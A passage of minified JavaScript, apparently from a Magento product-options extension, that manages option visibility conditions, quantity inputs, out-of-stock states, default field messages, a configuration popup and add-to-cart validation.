return price;},addQtyElement:function(elm){var qtyId=elm.id+'_qty';if($(qtyId)){return $(qtyId);}else{var box=document.createElement('div');Element.extend(box);var labelQty=document.createElement('span');Element.extend(labelQty);labelQty.update("Qty:");labelQty.className='option-qty-label';box.appendChild(labelQty);var elmQty=document.createElement('input');Element.extend(elmQty);elmQty.id=qtyId;elmQty.name=elm.qty_input_name;elmQty.className='input-text option-qty required-entry validate-number-range number-range-1-10000';elmQty.value=1;elmQty.parentElm=elm.config?elm:elm.up('div.options-list');elmQty._parent=elm;elmQty.observe('change',function(){jQuery(elm).trigger('change');}.bind(this));if(elm.next()&&elm.next().hasClassName('label')){elm.next().insert({after:box});}else{elm.insert({after:box});}
box.appendChild(elmQty);var commentQty=document.createElement('div');Element.extend(commentQty);commentQty.className='option-qty-comment';box.appendChild(commentQty);return elmQty;}},updateVisibility:function(visibility,field,option,fieldIsElm){if(field!==undefined){if(option.type=='image'||option.type=='html'){field=$('itoris_dynamic_option_id_'+option.itoris_option_id);if(field){switch(visibility){case'visible':this.showField(field);break;case'hidden':this.hideField(field);break;}}
return;}
switch(visibility){case'visible':if(field.visible()&&!field.hasClassName('field-disabled')&&!field.disabled)break;this.showField(field);var _parent=field.up('.field');if(_parent&&_parent.hasClassName('field-disabled'))break;if(fieldIsElm){field.disabled=false;}else{field.select('input, select, textarea').each(function(elm){if(elm._defaultState){if(elm.value!=elm._defaultState.value||elm.checked!=elm._defaultState.checked||elm.selected!=elm._defaultState.selected||elm.selectedIndex!=elm._defaultState.selectedIndex){elm.value=elm._defaultState.value;elm.checked=elm._defaultState.checked;elm.selected=elm._defaultState.selected;elm.selectedIndex=elm._defaultState.selectedIndex;jQuery(elm).trigger('change');}}
elm.disabled=false;});}
break;case'hidden':this.hideField(field);case'disabled':if(fieldIsElm){field.disabled=true;}else{field.select('input, select, textarea').each(function(elm){if(!elm._defaultState)elm._defaultState={value:elm.value,checked:elm.checked,selected:elm.selected,selectedIndex:elm.selectedIndex};if(elm.type=='select'&&elm.selectedIndex!=0){elm.selectedIndex=0;jQuery(elm).trigger('change');}else if(elm.type!='checkbox'&&elm.type!='radio'&&elm.value!=''){elm.value='';jQuery(elm).trigger('change');}else if(elm.type=='checkbox'&&elm.checked){elm.checked=false;jQuery(elm).trigger('change');}
if(elm.type=='radio'&&elm.checked){var valueTmp=elm.value;elm.value='';jQuery(elm).trigger('change');elm.checked=false;elm.value=valueTmp;}
elm.disabled=true;if(elm.hasClassName('option-qty'))elm.value=1;}.bind(this));}
break;}
if(!fieldIsElm){var fieldBox=field.hasClassName('field')||field.up('.options-list')?field:field.up('.field');if(fieldBox){if(visibility=='disabled'){if(!fieldBox.hasClassName('field-disabled')){field.addClassName('field-disabled');}}else{if(fieldBox.hasClassName('field-disabled')){field.removeClassName('field-disabled');}}}}
if(this.canReloadPrice){}}},hideField:function(field){if(this.canUseEffects){if(field.visible()){var beforeOverflow=field.style.overflow;field.style.overflow='hidden';field.addClassName('ihidden');jQuery(field).fadeOut(100)
jQuery(field).animate({height:0,width:0},100,'linear',function(effect){field.style.overflow=beforeOverflow;});}}else{field.hide();field.addClassName('ihidden');}
if(field.tagName.toLowerCase()=='option'){var select=field.up();field.hiddenFlag=true;if(select)select.removeChild(field);}},showField:function(field){if(this.canUseEffects){if(!field.visible()){field.setStyle({height:'auto',width:'auto'});var targetHeight=field.getHeight();var targetWidth=field.getWidth();if(Prototype.Browser.IE){targetWidth++;}
field.setStyle({height:0,width:0});var beforeOverflow=field.style.overflow;field.style.overflow='hidden';field.removeClassName('ihidden');jQuery(field).fadeIn(100)
jQuery(field).animate({height:targetHeight+'px',width:targetWidth+'px'},100,'linear',function(effect){field.style.overflow=beforeOverflow;field.setStyle({width:'',height:'auto'});});}}else{field.show();field.removeClassName('ihidden');}
if(field.tagName.toLowerCase()=='option'&&!field.up()&&field._parent){var selectedValue=field._parent.value;field.hiddenFlag=false;field._parent.select('option').each(function(option){option.up().removeChild(option)});field._parent.optionList.each(function(option){if(!option.hiddenFlag)field._parent.appendChild(option)});field._parent.selectedIndex=0;field._parent.select('option').each(function(option){if(option.value==selectedValue)option.selected=true;});}},checkVisibilityConditionsKeyUp:function(elm){setTimeout(function(){if(!this.activeChecking){this.checkVisibilityConditions(elm);}}.bind(this),500);},checkVisibilityConditions:function(elm){this.checkVisibilityConditionsNode(elm,1);this.checkVisibilityConditionsNode(elm,2);},checkVisibilityConditionsNode:function(elm,num){if(this.activeChecking){setTimeout(this.checkVisibilityConditionsNode.bind(this),500);}else{this.disableOutOfStockElms();this.activeChecking=true;this.canReloadPrice=false;if(num!=2){this.hideDefaultMessages();}
for(var i=0;i<this.config.section_conditions.length;i++){var conditions=this.config.section_conditions[i].visibility_condition.evalJSON();var sectionField=this.getDynamicOptionsBlock().select('.fieldset-section-'+this.config.section_conditions[i].order)[0];if(sectionField){if(conditions.conditions.length&&this.isConditionCorrect(conditions)){this.updateVisibility(this.config.section_conditions[i].visibility_action,sectionField,{type:'section'});}else{this.updateVisibility(this.config.section_conditions[i].visibility,sectionField,{type:'section'});}}}
for(var i=0;i<this.options.length;i++){if(this.options[i].visibility_condition){var conditions=this.options[i].visibility_condition.evalJSON();if(conditions.conditions.length&&this.isConditionCorrect(conditions)){this.updateVisibility(this.options[i].visibility_action,this.getDynamicOptionField(this.options[i].id),this.options[i]);}else{this.updateVisibility(this.options[i].visibility,this.getDynamicOptionField(this.options[i].id),this.options[i]);}}
if(elm&&this.options[i].option_field&&(this.options[i].option_field.up('div.fieldset').hasClassName('ihidden')||this.options[i].option_field.up('div.field').hasClassName('ihidden'))){if(elm.id&&elm.id!='options_'+this.options[i].option_id+'_text'&&this.options[i].type=='field'&&this.options[i].default_value&&$('options_'+this.options[i].option_id+'_text').value==this.options[i].default_value){$('options_'+this.options[i].option_id+'_text').value='';}else if(elm.id&&elm.id!='options_'+this.options[i].option_id+'_text'&&this.options[i].type=='area'&&this.options[i].default_value&&$('options_'+this.options[i].option_id+'_text').value==this.options[i].default_value){$('options_'+this.options[i].option_id+'_text').value='';}}
else if(elm&&this.options[i].option_field&&(!this.options[i].option_field.up('div.fieldset').hasClassName('ihidden')||!this.options[i].option_field.up('div.field').hasClassName('ihidden'))){if(elm.id&&elm.id!='options_'+this.options[i].option_id+'_text'&&this.options[i].type=='field'&&this.options[i].default_value&&$('options_'+this.options[i].option_id+'_text').value==''){$('options_'+this.options[i].option_id+'_text').value=this.options[i].default_value;}else if(elm.id&&elm.id!='options_'+this.options[i].option_id+'_text'&&this.options[i].type=='area'&&this.options[i].default_value&&$('options_'+this.options[i].option_id+'_text').value==''){$('options_'+this.options[i].option_id+'_text').value=this.options[i].default_value;}}
if(typeof this.options[i].items!='undefined'){var isSelectElm=this.options[i].type=='drop_down'||this.options[i].type=='multiple';var isAnyVisible=false;for(var j=0;j<this.options[i].items.length;j++){if(this.options[i].items[j]===null)continue;if(this.options[i].items[j].visibility_condition){var conditions=this.options[i].items[j].visibility_condition.evalJSON();if(conditions.conditions.length&&this.isConditionCorrect(conditions)){this.updateVisibility(this.options[i].items[j].visibility_action,isSelectElm?this.options[i].items[j].elm:this.options[i].items[j].elm.up('div.choice'),this.options[i].items[j],isSelectElm);if(this.options[i].items[j].visibility_action=='visible'){isAnyVisible=true;}}else{this.updateVisibility(this.options[i].items[j].visibility,isSelectElm?this.options[i].items[j].elm:this.options[i].items[j].elm.up('div.choice'),this.options[i].items[j],isSelectElm);if(this.options[i].items[j].visibility=='visible'){isAnyVisible=true;}}}else{isAnyVisible=true;}
if(elm!==undefined&&this.options[i].items[j]!==undefined&&this.options[i].items[j].elm!==undefined&&this.options[i].items[j].elm._parent!==undefined){if(elm&&this.options[i].items[j].elm._parent&&(this.options[i].items[j].elm._parent.up('div.field')&&this.options[i].items[j].elm._parent.up('div.field').hasClassName('ihidden')||this.options[i].items[j].elm._parent.up('div.fieldset')&&this.options[i].items[j].elm._parent.up('div.fieldset').hasClassName('ihidden'))||elm&&!this.options[i].items[j].elm._parent&&(this.options[i].items[j].elm.up('div.field')&&this.options[i].items[j].elm.up('div.field').hasClassName('ihidden')||this.options[i].items[j].elm.up('div.fieldset')&&this.options[i].items[j].elm.up('div.fieldset').hasClassName('ihidden'))){if(elm.type!='checkbox'&&this.options[i].type=='checkbox'&&parseInt(this.options[i].items[j].is_selected)){this.options[i].items[j].elm.checked=true;}else if(elm.type!='dropdown'&&this.options[i].type=='drop_down'&&parseInt(this.options[i].items[j].is_selected)){this.options[i].items[j].elm.selected='selected';}else if(elm.type!='multiple'&&this.options[i].type=='multiple'){if(parseInt(this.options[i].items[j].is_selected)){this.options[i].items[j].elm.selected='selected';}else{this.options[i].items[j].elm.selected=false;}}else if(elm.type!='radio'&&this.options[i].type=='radio'&&parseInt(this.options[i].items[j].is_selected)){this.options[i].items[j].elm.checked=true;}}}}
if(this.options[i].type=='drop_down'){var dropdownElm=$('select_'+this.options[i].id);if(dropdownElm){var dropdownOptions=dropdownElm.select('option');var hasSelected=false;for(var j=0;j<dropdownOptions.length;j++){if(!dropdownOptions[j].disabled&&dropdownOptions[j].selected){hasSelected=true;break;}}
if(!hasSelected&&dropdownOptions.length){dropdownOptions[0].selected=true;}}}else if(this.options[i].type=='multiple'){var dropdownElm=$('select_'+this.options[i].id);if(dropdownElm){var dropdownOptions=dropdownElm.select('option');for(var j=0;j<dropdownOptions.length;j++){if(dropdownOptions[j].disabled&&dropdownOptions[j].selected){dropdownOptions[j].selected=false;}}}}
if(this.options[i].type=='drop_down'&&!this.options[i].visibility_condition&&this.options[i].visibility_condition!=null){if(isAnyVisible){if(!this.getDynamicOptionField(this.options[i].id).visible()){this.updateVisibility('visible',this.getDynamicOptionField(this.options[i].id),this.options[i]);}}else if(this.getDynamicOptionField(this.options[i].id).visible()){this.updateVisibility('hidden',this.getDynamicOptionField(this.options[i].id),this.options[i]);}}}}
this.disableOutOfStockElms();if(num!=1){this.showDefaultMessages();}
if(this.canUseEffects){setTimeout(function(){this.activeChecking=false;}.bind(this),500);}else{this.activeChecking=false;}
this.canReloadPrice=true;if(this.popup.visible()){var popupResizer=setInterval(this.resizePopup.bind(this),50);setTimeout(function(){clearInterval(popupResizer);},600);}}},disableOutOfStockElms:function(){this.outOfStockElms.each(function(elm){elm.disabled=true;if(elm.tagName!='OPTION'){var field=elm.up('div.choice');if(typeof field!=="undefined"){if(!field.hasClassName('field-disabled')){field.addClassName('field-disabled')}}}});},isConditionCorrect:function(condition){var isCorrect=true;if(condition.type=='field'){return this.isCorrect(condition.value,condition.condition,this.getOptionValue(this.getOptionByInternalId(condition.field),false,true))}else{for(var i=0;i<condition.conditions.length;i++){if(this.isConditionCorrect(condition.conditions[i])){if(condition.value){if(condition.type=='any'){return true;}}else{if(condition.type=='all'){return false;}else{isCorrect=false;}}}else{if(condition.value){if(condition.type=='all'){return false;}else{isCorrect=false;}}else{if(condition.type=='any'){return true;}}}}}
return isCorrect;},isCorrect:function(value,condition,optionValue){if(optionValue instanceof Array&&!optionValue.length){optionValue='';}
if(optionValue instanceof Array){for(var i=0;i<optionValue.length;i++){if(condition=='is_not'){if(this.isCorrect(value,'is',optionValue[i])){return false;}}else{if(this.isCorrect(value,condition,optionValue[i])){return true;}}}
if(condition=='is_not'){if(value==''&&!optionValue.length){return false;}
return true;}}else{value=this.verifyNumeric(value);optionValue=this.verifyNumeric(optionValue);switch(condition){case'is':return value==optionValue;case'is_not':return value!=optionValue;case'equal_greater':return optionValue>=value;case'equal_less':return optionValue<=value;case'greater':return optionValue>value;case'less':return optionValue<value;}}
return false;},getOptionByInternalId:function(id){for(var i=0;i<this.options.length;i++){if(id==this.options[i].internal_id){return this.options[i];}}},getOptionById:function(id){for(var i=0;i<this.options.length;i++){if(id==this.options[i].id){return this.options[i];}}},prepareRadioOptions:function(field,option){var allRadios=field.select('input');var optionsBlock=field.select('.options-list')[0];var hasImages=false;var carriageReturnElms=[];for(var i=0;i<option.items.length;i++){for(var j=0;j<allRadios.length;j++){if(allRadios[j].value==option.items[i].option_type_id){if(parseInt(option.items[i].is_disabled)){allRadios[j].up('div.choice').remove();continue;}else if(parseInt(option.items[i].is_selected)&&!$$('body.checkout-cart-configure')[0]){var checked=$$('input[name="'+allRadios[j].name+'"]:checked')[0];if(!checked||!checked.value||allRadios[j].type=='checkbox')allRadios[j].checked=true;}
if(option.items[i].image_src){var img=document.createElement('img');img.src=option.items[i].image_src;allRadios[j].up().appendChild(img);img.insert({after:this.createClearBothDiv()});Event.observe(img,'click',function(radio){radio.click();}.bind(this,allRadios[j]));hasImages=true;}
if(parseInt(option.items[i].carriage_return)){carriageReturnElms.push(allRadios[j]);}
if(option.items[i].css_class){allRadios[j].up('div.choice').addClassName(option.items[i].css_class);}
option.items[i].elm=allRadios[j];if(option.items[i].sku_is_product_id-0&&!option.items[i].is_salable){var elmLabel=allRadios[j].up('div.choice').select('label')[0];if(elmLabel){var emlName=elmLabel.querySelector('span:not([class])');emlName.innerHTML+=' (<span class="out-of-stock">'+this.config.out_of_stock_message+'</span>)';}
allRadios[j].disabled=true;this.outOfStockElms.push(allRadios[j]);}
allRadios[j].use_qty=option.items[i].use_qty;if(option.items[i].use_qty){allRadios[j].qty_input_name='options_qty['+option.id+']';if(option.type=='checkbox'){allRadios[j].qty_input_name+='['+allRadios[j].value+']';}}
var new_html='<span class="tooltip-placeholder"></span>';if(option.items[i].product_image||option.items[i].product_short_description){new_html='<span class="tooltip wrapper product"><i class="tooltip-opener fa fa-eye" aria-hidden="true"></i><span class="tooltip content">';}
if(option.items[i].product_image){new_html+='<img src="'+option.items[i].product_image+'" />';}
if(option.items[i].product_short_description){new_html+=option.items[i].product_short_description;}
if(new_html){var new_element=document.createElement('div');new_element.innerHTML=new_html;allRadios[j].up('div.choice').appendChild(new_element);}
optionsBlock.insert({bottom:allRadios[j].up()});break;}}}
if(carriageReturnElms.length){for(var i=0;i<carriageReturnElms.length;i++){var nextElm=carriageReturnElms[i].up('div.choice').next();if(nextElm){nextElm.setStyle({clear:'left'});}}}
if(hasImages){optionsBlock.addClassName('itoris-dynamicoptions-list-images');}},createClearBothDiv:function(){var div=document.createElement('div');div.style.clear='both';return div;},prepareDropdownOptions:function(field,option){var dropdown=field.select('select')[0];var dropdownOptions=dropdown.select('option');if(option.type=='drop_down'&&option.default_select_title!='-- Please select --'){dropdownOptions[0].update(option.default_select_title);}
dropdown.qty_values=[];dropdown.qty_input_name='options_qty['+option.id+']';for(var i=0;i<option.items.length;i++){for(var j=0;j<dropdownOptions.length;j++){if(dropdownOptions[j].value==option.items[i].option_type_id){if(parseInt(option.items[i].is_disabled)){dropdownOptions[j].remove();continue;}else if(parseInt(option.items[i].is_selected)&&!$$('body.checkout-cart-configure')[0]){dropdownOptions[j].selected=true;}
this.updateVisibility(option.items[i].visibility,dropdownOptions[j],option.items[i],true);if(option.items[i].css_class){dropdownOptions[j].addClassName(option.items[i].css_class);}
dropdownOptions[j].origTitle=option.items[i].title;option.items[i].elm=dropdownOptions[j];dropdown.insert({bottom:dropdownOptions[j]});if(option.items[i].sku_is_product_id-0&&!option.items[i].is_salable){dropdownOptions[j].innerHTML+=' (<span class="out-of-stock">'+this.config.out_of_stock_message+'</span>)';dropdownOptions[j].disabled=true;this.outOfStockElms.push(dropdownOptions[j]);}
if(option.items[i].use_qty){dropdown.qty_values.push(dropdownOptions[j].value);}
break;}}}
jQuery(dropdown).trigger('change');},isSystemOption:function(option){return!(option.type=='image'||option.type=='html');},getDynamicOptionField:function(id){return $('dynamic_option_id_'+id);},getOrigOptionField:function(option){var id=option.id;var type=option.type;var field=null;switch(type){case'field':case'area':field=$('options_'+id+'_text');break;case'date':case'date_time':if($('options_'+id+'_date')){var dateField=$('options_'+id+'_date');}else{var dateField=$('options_'+id+'_month');}
field=document.createElement('div');Element.extend(field);field.addClassName('control');if(this.config.form_style!='list_div'){if(dateField.tagName=='INPUT'){field.addClassName('date-ceil-picker');}else{field.addClassName('date-ceil');}}
if($('options_'+id+'_hour')&&$('options_'+id+'_hour').value==''){$('options_'+id+'_minute').value='';}
dateField.up().childElements().each(function(elm){field.appendChild(elm);});if(field.select('img').length){field.select('img')[0].addClassName('date-trig-icon');}
this.decorateOption(field,option);return field;case'time':var monthField=$('options_'+id+'_hour');if(monthField.value==''){$('options_'+id+'_minute').value='';}
field=document.createElement('div');Element.extend(field);if(this.config.form_style!='list_div'){field.addClassName('date-ceil');}
field.addClassName('control');monthField.up().childElements().each(function(elm){field.appendChild(elm);});this.decorateOption(field,option);return field;case'file':field=$$('input[name=options_'+id+'_file]')[0];this.decorateOption(field,option);var container=document.createElement('div');Element.extend(container);container.setStyle({clear:'both',minWidth:'180px'});this.wrapField(field);var deleteFileCheckbox=field.up('div.control').up().select('input[type=checkbox]')[0];if(deleteFileCheckbox){var deleteFileIcon=document.createElement('div');Element.extend(deleteFileIcon);deleteFileIcon.addClassName('delete-file-icon');deleteFileCheckbox.insert({before:deleteFileIcon});deleteFileCheckbox.hide();if(deleteFileIcon.next('span.label')){deleteFileIcon.next('span.label').remove();}
deleteFileIcon.up().select('a').each(function(elm){elm.remove();});deleteFileIcon.observe('click',function(){deleteFileCheckbox.click();deleteFileCheckbox.checked=true;deleteFileIcon.up().select('span').each(function(elm){elm.remove();});deleteFileIcon.up().next('.control').show();deleteFileIcon.up().next('.control').select('input[type=file]')[0].disabled=false;deleteFileIcon.remove();});}
field.up('div.control').up().childElements().each(function(elm){container.appendChild(elm)});return container;case'drop_down':case'multiple':field=$('select_'+id);break;case'radio':case'checkbox':field=$('options-'+id+'-list');break;}
if(field){field.config=option;if(option.default_value){if(field.value!=option.default_value){if(parseInt(option.hide_on_focus)){var opConfig=this.getOpConfig();if(opConfig.config[option.id]){var priceConfig=opConfig.config[option.id];delete opConfig.config[option.id];}else{var priceConfig=null;}
Event.observe(field,'focus',this.hideDefaultMessage.bind(this,field,option,priceConfig));Event.observe(field,'blur',this.showDefaultMessage.bind(this,field,option));this.showDefaultMessage(field,option,priceConfig);}else if(!this.config.is_configured){field.value=option.default_value;}}
option.option_field=field;}
this.decorateOption(field,option);this.wrapField(field);return field.up('div.control');}
return null;},wrapField:function(field){if(!field.up('div.control')&&field.up('div.field')){var box=field.up('dd');var childElements=box.childElements();var wrapElm=document.createElement('div');Element.extend(wrapElm);wrapElm.className='control';box.appendChild(wrapElm);childElements.each(function(elm){wrapElm.appendChild(elm);});}},getOpConfig:function(){if(this.config.is_grouped){return eval('opConfig'+this.config.product_id);}
return{config:window.opConfig};},decorateOption:function(field,option){if(option.comment){var note=document.createElement('p');Element.extend(note);note.addClassName('no-margin');note.update(option.comment);if(!field.parentNode){if(!field.select('.no-margin')[0])field.insert({bottom:note});}else{if(!field.up().select('.no-margin')[0])field.insert({after:note});}}
if(option.html_args){this.writeAttributes(field,option.html_args);}},writeAttributes:function(elm,str){var attribute='';var attributeValue='';var writeAttributeValue=false;for(var i=0;i<str.length;i++){switch(str[i]){case'=':if(writeAttributeValue){attributeValue+='=';}
break;case'"':writeAttributeValue=!writeAttributeValue;if(!writeAttributeValue){this.writeAttribute(elm,attribute,attributeValue);attribute='';attributeValue='';}
break;case' ':if(writeAttributeValue){attributeValue+=' ';}else{this.writeAttribute(elm,attribute,attributeValue);attribute='';attributeValue='';}
break;default:if(writeAttributeValue){attributeValue+=str[i];}else{attribute+=str[i];}}}},writeAttribute:function(elm,attr,attrValue){if(attr){elm.setAttribute(attr,attrValue.length?attrValue:attr);}},hideDefaultMessages:function(){for(var i=0;i<this.options.length;i++){if(this.options[i].option_field&&this.options[i].default_value&&parseInt(this.options[i].hide_on_focus)&&this.options[i].default_value==this.options[i].option_field.value){this.options[i].option_field.value='';if(this.options[i].option_field.hasClassName('default-message')){this.options[i].option_field.removeClassName('default-message');}}}},showDefaultMessages:function(){for(var i=0;i<this.options.length;i++){if(this.options[i].option_field&&this.options[i].default_value&&parseInt(this.options[i].hide_on_focus)&&!this.options[i].option_field.value){if(!this.options[i].option_field.hasClassName('default-message')){this.options[i].option_field.addClassName('default-message');this.options[i].option_field.value=this.options[i].default_value;}}}},scrollToValidationFailed:function(elm){new Effect.ScrollTo(elm,{duration:0.5});this.getDynamicOptionsBlock().select('.options-list.mage-error').each(function(elm){elm.removeClassName('mage-error');});},hideDefaultMessage:function(field,option,priceConfig){if(field.value==option.default_value){field.value='';if(field.hasClassName('default-message')){field.removeClassName('default-message');}
if(priceConfig){this.getOpConfig().config[option.id]=priceConfig;}}},showDefaultMessage:function(field,option,priceConfig){if(field.value==''){var opConfig=this.getOpConfig();if(opConfig.config[option.id]){delete opConfig.config[option.id];}
field.value=option.default_value;if(!field.hasClassName('default-message')){field.addClassName('default-message');}}},showPopup:function(){this.showDefaultMessages();$$('body')[0].appendChild(this.popup);this.popup.select('.product-options').each(function(el){el.hide();});this.popupMask.show();this.popup.show();if(this.getAppearance()=='popup_cart'){$('itoris_dynamicproductoptions_popup_button_apply').hide();$('itoris_dynamicproductoptions_popup_button_apply').up().select('.or')[0].hide();}
var _this=this;var topScrollOffset=document.viewport.getScrollOffsets()[1];var maxWidth=this.popup.getWidth()>document.viewport.getWidth()?document.viewport.getWidth():this.popup.getWidth();var beforeStyle={height:this.popup.getHeight()+'px',width:this.popup.getWidth()+'px',marginLeft:-(maxWidth / 2)+'px',top:(topScrollOffset+75)+'px'}
this.popup.setStyle({width:0,height:0,marginLeft:0,top:(topScrollOffset+document.viewport.getHeight()/2)+'px'});jQuery(this.popup).animate(beforeStyle,400,'swing',function(effect){$('itoris_dynamicproductoptions_popup').setStyle({height:'auto'});_this.resizePopup();});if(!this.config.is_grouped){$('itoris_dynamicoptions_qty').disabled=false;$('itoris_dynamicoptions_qty').value=$('qty')?$('qty').value:'';}
this.popup.select('input, textarea').each(function(el){el._value=el.value;el._checked=el.checked;});this.popup.select('select option').each(function(el){el._selected=el.selected;});$('itoris_dynamicproductoptions_popup_price').insert($$(this.priceBoxSelector)[0]);this.resizePopup();},resizePopup:function(){var beforeWidth=parseNumber(this.popup.style.width);if(isNaN(beforeWidth)){return;}
this.popup.setStyle({width:'auto'});var topScrollOffset=document.viewport.getScrollOffsets()[1];var newWidth=this.popup.getWidth();if(beforeWidth==newWidth){this.popup.setStyle({width:beforeWidth+'px'});return;}
var maxWidth=newWidth>document.viewport.getWidth()?document.viewport.getWidth():newWidth;var newStyles={width:newWidth+'px',marginLeft:-(maxWidth / 2)+'px',top:(topScrollOffset+75)+'px'}
this.popup.setStyle(newStyles);this.popup.setStyle({height:'auto'});},correctPopupPosition:function(){this.resizePopup();if(this.popup.visible()){var width=parseNumber(this.popup.style.width);if(!isNaN(width)){var viewportWidth=document.viewport.getWidth();var marginLeft=parseNumber(this.popup.getStyle('marginLeft'));if(viewportWidth>width){if(marginLeft!=-width / 2){this.popup.setStyle({marginLeft:-(width / 2)+'px'})}}else{if(marginLeft!=-viewportWidth / 2){this.popup.setStyle({marginLeft:-(viewportWidth / 2)+'px'})}}}}},showGroupedPopup:function(){var canShow=false;this.groupProducts.each(function(obj){if(obj.getAppearance()=='popup_cart'){if(obj.getGroupProductQty()){$('itoris_dynamicproductoptions_popup'+obj.config.product_id).show();canShow=true;}else{$('itoris_dynamicproductoptions_popup'+obj.config.product_id).hide();}}});if(canShow){this.groupProducts.each(function(obj){obj.showDefaultMessages();});$$('body')[0].appendChild(this.popup);this.popupMask.show();this.popup.show();var topScrollOffset=document.viewport.getScrollOffsets()[1];var beforeStyle='height:'+this.popup.getHeight()+'px;width:'+this.popup.getWidth()+'px;margin-left:-'+(this.popup.getWidth()/ 2)+'px;top:'+(topScrollOffset+75)+'px;';this.popup.setStyle({width:0,height:0,marginLeft:0,top:(topScrollOffset+document.viewport.getHeight()/2)+'px'});new Effect.Morph(this.popup,{style:beforeStyle,duration:0.5,afterFinishInternal:function(effect){effect.element.setStyle({height:'auto'});}});}else{this.addToCartFromPopupGrouped();}},cancelPopup:function(){this.popup.select('input, textarea').each(function(el){if(el.type=='radio'||el.type=='checkbox')el.checked=el._checked;else if(el.type!='file')el.value=el._value;});this.popup.select('select option').each(function(el){el.selected=el._selected;});this.checkVisibilityConditions();this.updateAllPrices();this.hidePopup();},hidePopup:function(){this.popupMask.hide();this.popup.hide();this.productForm.appendChild(this.popup);$$('.product-info-main .product-info-price')[0].insert({top:$$(this.priceBoxSelector)[0]});},showAddToCartPopup:function(ev){this.removeItorisValidationAdvices();if(this.addToCartButton.onclick){var skipValidationOptions=[];this.productForm.select('input,textarea,select').each(function(elm){if(elm.disabled&&elm.hasClassName('required-entry')){elm.removeClassName('required-entry');skipValidationOptions.push(elm);}});setTimeout(function(){skipValidationOptions.each(function(elm){elm.addClassName('required-entry');});this.showDefaultMessages();this.addToCartButton.onclick=null;this.addToCartButton.focus();if($$('.mage-error')[0]){this.scrollToValidationFailed($$('.mage-error')[0]);}}.bind(this),100);}else{if(this.getAppearance()=='popup_cart'){this.showPopup();}else{ev.stop();this.hideDefaultMessages();}}},showAddToCartPopupGrouped:function(ev){this.removeItorisValidationAdvices();if(this.addToCartButton.onclick){var skipValidationOptions=[];this.productForm.select('input,textarea,select').each(function(elm){if(elm.disabled&&elm.hasClassName('required-entry')){elm.removeClassName('required-entry');skipValidationOptions.push(elm);}});setTimeout(function(){skipValidationOptions.each(function(elm){elm.addClassName('required-entry');});this.groupProducts.each(function(obj){obj.showDefaultMessages();});this.addToCartButton.focus();if($$('.mage-error')[0]){this.scrollToValidationFailed($$('.mage-error')[0]);}}.bind(this),100);}else{var showPopupCart=false;this.groupProducts.each(function(obj){if(obj.getAppearance()=='popup_cart'&&obj.getGroupProductQty()){showPopupCart=true;}});if(showPopupCart){this.showGroupedPopup();}else{ev.stop();var hasPopups=false;this.groupProducts.each(function(obj){obj.hideDefaultMessages();if(obj.getAppearance()=='popup_configure'){if(obj.getGroupProductQty()){obj.productForm.appendChild(obj.popup);obj.popup.show();hasPopups=true;}}});if(hasPopups){var isValid=this.validateForm();this.groupProducts.each(function(obj){if(obj.getAppearance()=='popup_configure'){obj.popup.hide();if(obj.popup.select('.validation-advice')[0]){obj.addGroupedPopupValidationAdvice();}}});if(!isValid){this.groupProducts.each(function(obj){obj.showDefaultMessages();});return;}}
this.addToCartButton.click();}}},addGroupedPopupValidationAdvice:function(){var popupAdvice=document.createElement('span');popupAdvice.className='validation-advice itoris-validation-advice';popupAdvice.update(this.config.configure_product_message);$('itoris_dynamicproductoptions_configuration'+this.config.product_id).appendChild(popupAdvice);},getGroupProductQty:function(){var qtyElms=this.productForm.select('.itoris_input_qty');var qtyValue=0;for(var i=0;i<qtyElms.length;i++){if(qtyElms[i].name=='super_group['+this.config.product_id+']'){if(qtyElms[i].value&&!isNaN(qtyElms[i].value)){qtyValue=parseNumber(qtyElms[i].value);}
break;}}
return qtyValue;},validateForm:function(){var formValidation=new Validation(this.productForm);var skipValidationOptions=[];this.productForm.select('input,textarea,select').each(function(elm){if(elm.disabled&&elm.hasClassName('required-entry')){elm.removeClassName('required-entry');skipValidationOptions.push(elm);}});var result=formValidation.validate();skipValidationOptions.each(function(elm){elm.addClassName('required-entry');});return result;},addToCartFromPopup:function(){this.productForm.appendChild(this.popup);this.hideDefaultMessages();this.removeItorisValidationAdvices();this.showDefaultMessages();this.addToCartButton.click();$$('body')[0].appendChild(this.popup);var _obj=this;if(this.addToCartButton.hasClassName('disabled')){var btn=$('itoris_dynamicoptions_add_to_cart');btn.addClassName('disabled');btn._title=btn.select('span span')[0].innerHTML;btn.select('span span')[0].innerHTML=this.addToCartButton.title;btn.checkState=function(){if(!_obj.addToCartButton.hasClassName('disabled')){btn.select('span span')[0].innerHTML=btn._title;btn.removeClassName('disabled');setTimeout(function(){_obj.hidePopup()},1000);return;}
setTimeout(function(){btn.checkState();},100);}
btn.checkState();}},addToCartFromPopupGrouped:function(){var addToCartButton=this.groupProducts[0].addToCartButton;addToCartButton.onclick=addToCartButton.callback;this.productForm.appendChild(this.popup);this.groupProducts.each(function(obj){obj.hideDefaultMessages();if(obj.getAppearance()=='popup_configure'&&obj.getGroupProductQty()){obj.productForm.appendChild(obj.popup);obj.popup.show();}});this.removeItorisValidationAdvices();addToCartButton.click();this.groupProducts.each(function(obj){obj.showDefaultMessages();if(obj.getAppearance()=='popup_configure'&&obj.getGroupProductQty()){obj.popup.hide();if(obj.popup.select('.mage-error')[0]){obj.addGroupedPopupValidationAdvice();}}});addToCartButton.onclick=null;if(this.productForm.select('.validation-advice').length&&!this.popup.select('.validation-advice').length){this.hidePopup();}
$$('body')[0].appendChild(this.popup);},applyPopupConfig:function(){this.productForm.appendChild(this.popup);var formValidation=new Validation(this.productForm);this.hideDefaultMessages();this.removeItorisValidationAdvices();var skipValidationOptions=[];this.productForm.select('input,textarea,select').each(function(elm){if(elm.disabled&&elm.hasClassName('required-entry')){elm.removeClassName('required-entry');skipValidationOptions.push(elm);}});if(formValidation.validate()){this.hidePopup();if(!this.isGrouped()){$('qty').value=$('itoris_dynamicoptions_qty').value;}
this.showConfiguration();}else{this.showDefaultMessages();$$('body')[0].appendChild(this.popup);if(this.popup.select('.mage-error')[0]){this.scrollToValidationFailed(this.popup.select('.mage-error')[0]);}else if(this.isGrouped()&&this.productForm.select('.mage-error')[0]){this.hidePopup();this.showConfiguration();}}
setTimeout(function(){skipValidationOptions.each(function(elm){elm.addClassName('required-entry');});}.bind(this),100);},showConfiguration:function(){if(this.isGrouped()){var config=$('itoris_dynamicproductoptions_configuration'+this.config.product_id).select('ul')[0];}else{if(!this.addToCartBlock){return;}
